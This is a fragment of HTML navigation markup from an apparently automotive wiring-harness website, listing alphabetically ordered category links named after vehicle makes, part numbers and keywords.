	<li class="cat-item cat-item-1085"><a href="https://linewiringharness.com/category/90-91-92/" >90-91-92</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://linewiringharness.com/category/91880cr050/" >91880cr050</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://linewiringharness.com/category/92-95/" >92-95</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://linewiringharness.com/category/920d/" >920d</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://linewiringharness.com/category/93-95/" >93-95</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://linewiringharness.com/category/9416jk/" >9416jk</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://linewiringharness.com/category/95-01/" >95-01</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://linewiringharness.com/category/95-7605/" >95-7605</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://linewiringharness.com/category/95-7605a/" >95-7605a</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://linewiringharness.com/category/95-96/" >95-96</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://linewiringharness.com/category/96-99/" >96-99</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://linewiringharness.com/category/960w/" >960w</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://linewiringharness.com/category/98-01/" >98-01</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://linewiringharness.com/category/98-13/" >98-13</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://linewiringharness.com/category/9906/" >99&#039;06</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://linewiringharness.com/category/99-03/" >99-03</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://linewiringharness.com/category/99-05/" >99-05</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://linewiringharness.com/category/99-06/" >99-06</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://linewiringharness.com/category/99-11/" >99-11</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://linewiringharness.com/category/99-3010s/" >99-3010s</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://linewiringharness.com/category/99-3010s-lc/" >99-3010s-lc</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://linewiringharness.com/category/99-3307g/" >99-3307g</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://linewiringharness.com/category/99-5827b/" >99-5827b</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://linewiringharness.com/category/99-7010/" >99-7010</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://linewiringharness.com/category/99-7011/" >99-7011</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://linewiringharness.com/category/99-7523s/" >99-7523s</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://linewiringharness.com/category/99-7524b/" >99-7524b</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://linewiringharness.com/category/99-7803g/" >99-7803g</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://linewiringharness.com/category/a-pillar/" >a-pillar</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://linewiringharness.com/category/a2034406313/" >a2034406313</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://linewiringharness.com/category/a2135405005/" >a2135405005</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://linewiringharness.com/category/a2935405101/" >a2935405101</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://linewiringharness.com/category/a4701506733/" >a4701506733</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://linewiringharness.com/category/a604/" >a604</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://linewiringharness.com/category/a6421509890/" >a6421509890</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://linewiringharness.com/category/a6461503456/" >a6461503456</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://linewiringharness.com/category/a9614400258/" >a9614400258</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://linewiringharness.com/category/aaaa/" >aaaa</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://linewiringharness.com/category/abarth/" >abarth</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://linewiringharness.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://linewiringharness.com/category/accent/" >accent</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://linewiringharness.com/category/accu/" >accu</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://linewiringharness.com/category/accuair/" >accuair</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://linewiringharness.com/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://linewiringharness.com/category/acdelco/" >acdelco</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://linewiringharness.com/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://linewiringharness.com/category/adapter/" >adapter</a>
</li>
	<li class="cat-item cat-item-7202"><a href="https://linewiringharness.com/category/adblue/" >adblue</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://linewiringharness.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://linewiringharness.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://linewiringharness.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://linewiringharness.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://linewiringharness.com/category/aeroflow/" >aeroflow</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://linewiringharness.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://linewiringharness.com/category/agusta/" >agusta</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://linewiringharness.com/category/airlift/" >airlift</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://linewiringharness.com/category/airmaxxx/" >airmaxxx</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://linewiringharness.com/category/alesis/" >alesis</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://linewiringharness.com/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://linewiringharness.com/category/allan/" >allan</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://linewiringharness.com/category/allison/" >allison</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://linewiringharness.com/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://linewiringharness.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://linewiringharness.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://linewiringharness.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://linewiringharness.com/category/amr3079/" >amr3079</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://linewiringharness.com/category/amr5519/" >amr5519</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://linewiringharness.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://linewiringharness.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://linewiringharness.com/category/aprilia/" >aprilia</a>
</li>
	<li class="cat-item cat-item-6680"><a href="https://linewiringharness.com/category/ariel/" >ariel</a>
</li>
	<li class="cat-item cat-item-6901"><a href="https://linewiringharness.com/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://linewiringharness.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://linewiringharness.com/category/astra/" >astra</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://linewiringharness.com/category/atari/" >atari</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://linewiringharness.com/category/attempting/" >attempting</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://linewiringharness.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://linewiringharness.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://linewiringharness.com/category/augusta/" >augusta</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://linewiringharness.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://linewiringharness.com/category/austinrover/" >austinrover</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://linewiringharness.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-6632"><a href="https://linewiringharness.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://linewiringharness.com/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://linewiringharness.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://linewiringharness.com/category/autowire/" >autowire</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://linewiringharness.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://linewiringharness.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://linewiringharness.com/category/axdis-fd1/" >axdis-fd1</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://linewiringharness.com/category/b47d20a/" >b47d20a</a>
</li>
	<li class="cat-item cat-item-7212"><a href="https://linewiringharness.com/category/baggers/" >baggers</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://linewiringharness.com/category/baja/" >baja</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://linewiringharness.com/category/bakersfield/" >bakersfield</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://linewiringharness.com/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://linewiringharness.com/category/bartolini/" >bartolini</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://linewiringharness.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://linewiringharness.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://linewiringharness.com/category/became/" >became</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://linewiringharness.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://linewiringharness.com/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-6828"><a href="https://linewiringharness.com/category/benelli/" >benelli</a>
</li>
	<li class="cat-item cat-item-6450"><a href="https://linewiringharness.com/category/bennett/" >bennett</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://linewiringharness.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://linewiringharness.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://linewiringharness.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://linewiringharness.com/category/bezel/" >bezel</a>
</li>
	<li class="cat-item cat-item-7150"><a href="https://linewiringharness.com/category/bfd079303/" >bfd079303</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://linewiringharness.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://linewiringharness.com/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://linewiringharness.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-6574"><a href="https://linewiringharness.com/category/blitz/" >blitz</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://linewiringharness.com/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://linewiringharness.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://linewiringharness.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://linewiringharness.com/category/bodywork/" >bodywork</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://linewiringharness.com/category/bonser/" >bonser</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://linewiringharness.com/category/bora/" >bora</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://linewiringharness.com/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://linewiringharness.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://linewiringharness.com/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://linewiringharness.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://linewiringharness.com/category/braided/" >braided</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://linewiringharness.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://linewiringharness.com/category/brianna/" >brianna</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://linewiringharness.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://linewiringharness.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://linewiringharness.com/category/buell/" >buell</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://linewiringharness.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://linewiringharness.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://linewiringharness.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://linewiringharness.com/category/bulb/" >bulb</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://linewiringharness.com/category/bumpside/" >bumpside</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://linewiringharness.com/category/button/" >button</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://linewiringharness.com/category/c5nn14a103af/" >c5nn14a103af</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://linewiringharness.com/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://linewiringharness.com/category/cable/" >cable</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://linewiringharness.com/category/cables/" >cables</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://linewiringharness.com/category/cabrio/" >cabrio</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://linewiringharness.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-7215"><a href="https://linewiringharness.com/category/cagiva/" >cagiva</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://linewiringharness.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://linewiringharness.com/category/camarofirebirdcorvette/" >camarofirebirdcorvette</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://linewiringharness.com/category/camino/" >camino</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://linewiringharness.com/category/can-am/" >can-am</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://linewiringharness.com/category/caravelle/" >caravelle</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://linewiringharness.com/category/catia/" >catia</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://linewiringharness.com/category/cbm-lsbrhecu/" >cbm-lsbrhecu</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://linewiringharness.com/category/cbr1000rr/" >cbr1000rr</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://linewiringharness.com/category/ceed/" >ceed</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://linewiringharness.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://linewiringharness.com/category/cf250/" >cf250</a>
</li>
	<li class="cat-item cat-item-7184"><a href="https://linewiringharness.com/category/cfmoto/" >cfmoto</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://linewiringharness.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://linewiringharness.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://linewiringharness.com/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://linewiringharness.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://linewiringharness.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://linewiringharness.com/category/cherokee/" >cherokee</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://linewiringharness.com/category/chevelle/" >chevelle</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://linewiringharness.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://linewiringharness.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://linewiringharness.com/category/chevygmc/" >chevygmc</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://linewiringharness.com/category/chimeara/" >chimeara</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://linewiringharness.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://linewiringharness.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://linewiringharness.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://linewiringharness.com/category/chopper/" >chopper</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://linewiringharness.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://linewiringharness.com/category/circuit/" >circuit</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://linewiringharness.com/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://linewiringharness.com/category/claas/" >claas</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://linewiringharness.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://linewiringharness.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://linewiringharness.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://linewiringharness.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://linewiringharness.com/category/clips/" >clips</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://linewiringharness.com/category/cloth/" >cloth</a>
</li>
	<li class="cat-item cat-item-6844"><a href="https://linewiringharness.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://linewiringharness.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://linewiringharness.com/category/cmcth/" >cmcth</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://linewiringharness.com/category/cnch/" >cnch</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://linewiringharness.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://linewiringharness.com/category/coil-on-plug/" >coil-on-plug</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://linewiringharness.com/category/coloured/" >coloured</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://linewiringharness.com/category/compass/" >compass</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://linewiringharness.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://linewiringharness.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://linewiringharness.com/category/concentric/" >concentric</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://linewiringharness.com/category/conduit/" >conduit</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://linewiringharness.com/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://linewiringharness.com/category/connectivity/" >connectivity</a>
</li>
	<li class="cat-item cat-item-6785"><a href="https://linewiringharness.com/category/connector/" >connector</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://linewiringharness.com/category/connectors/" >connectors</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://linewiringharness.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://linewiringharness.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://linewiringharness.com/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://linewiringharness.com/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://linewiringharness.com/category/conwys/" >conwys</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://linewiringharness.com/category/coolant/" >coolant</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://linewiringharness.com/category/cooling/" >cooling</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://linewiringharness.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://linewiringharness.com/category/correctly/" >correctly</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://linewiringharness.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://linewiringharness.com/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://linewiringharness.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://linewiringharness.com/category/crafter/" >crafter</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://linewiringharness.com/category/cree/" >cree</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://linewiringharness.com/category/crf450r/" >crf450r</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://linewiringharness.com/category/crimp/" >crimp</a>
</li>
	<li class="cat-item cat-item-7224"><a href="https://linewiringharness.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://linewiringharness.com/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://linewiringharness.com/category/cs-dr162/" >cs-dr162</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://linewiringharness.com/category/cummins/" >cummins</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://linewiringharness.com/category/curt/" >curt</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://linewiringharness.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://linewiringharness.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://linewiringharness.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://linewiringharness.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://linewiringharness.com/category/cutlass/" >cutlass</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://linewiringharness.com/category/cxracing/" >cxracing</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://linewiringharness.com/category/d16y8/" >d16y8</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://linewiringharness.com/category/d16z6/" >d16z6</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://linewiringharness.com/category/d450-637-ba-m7/" >d450-637-ba-m7</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://linewiringharness.com/category/d514a/" >d514a</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://linewiringharness.com/category/d585/" >d585</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://linewiringharness.com/category/dacia/" >dacia</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://linewiringharness.com/category/daewoo/" >daewoo</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://linewiringharness.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://linewiringharness.com/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://linewiringharness.com/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://linewiringharness.com/category/dc12v/" >dc12v</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://linewiringharness.com/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://linewiringharness.com/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://linewiringharness.com/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://linewiringharness.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://linewiringharness.com/category/denali/" >denali</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://linewiringharness.com/category/depo/" >depo</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://linewiringharness.com/category/desoto/" >desoto</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://linewiringharness.com/category/detail/" >detail</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://linewiringharness.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://linewiringharness.com/category/deutsch/" >deutsch</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://linewiringharness.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://linewiringharness.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://linewiringharness.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://linewiringharness.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://linewiringharness.com/category/disable/" >disable</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://linewiringharness.com/category/dl501/" >dl501</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://linewiringharness.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://linewiringharness.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://linewiringharness.com/category/dorman/" >dorman</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://linewiringharness.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-6881"><a href="https://linewiringharness.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://linewiringharness.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://linewiringharness.com/category/draw-tite/" >draw-tite</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://linewiringharness.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://linewiringharness.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://linewiringharness.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://linewiringharness.com/category/dual-cubic/" >dual-cubic</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://linewiringharness.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://linewiringharness.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://linewiringharness.com/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://linewiringharness.com/category/dune/" >dune</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://linewiringharness.com/category/duramax/" >duramax</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://linewiringharness.com/category/dynatek/" >dynatek</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://linewiringharness.com/category/e-series/" >e-series</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://linewiringharness.com/category/e138/" >e138</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://linewiringharness.com/category/e171/" >e171</a>
</li>
	<li class="cat-item cat-item-6330"><a href="https://linewiringharness.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://linewiringharness.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://linewiringharness.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-6939"><a href="https://linewiringharness.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://linewiringharness.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://linewiringharness.com/category/eazy/" >eazy</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://linewiringharness.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://linewiringharness.com/category/eca1/" >eca1</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://linewiringharness.com/category/ei10/" >ei10</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://linewiringharness.com/category/electra/" >electra</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://linewiringharness.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://linewiringharness.com/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://linewiringharness.com/category/electrics/" >electrics</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://linewiringharness.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://linewiringharness.com/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://linewiringharness.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-6778"><a href="https://linewiringharness.com/category/empi/" >empi</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://linewiringharness.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://linewiringharness.com/category/engines/" >engines</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://linewiringharness.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://linewiringharness.com/category/epiphone/" >epiphone</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://linewiringharness.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://linewiringharness.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://linewiringharness.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://linewiringharness.com/category/es335/" >es335</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://linewiringharness.com/category/escalade/" >escalade</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://linewiringharness.com/category/escort/" >escort</a>
</li>
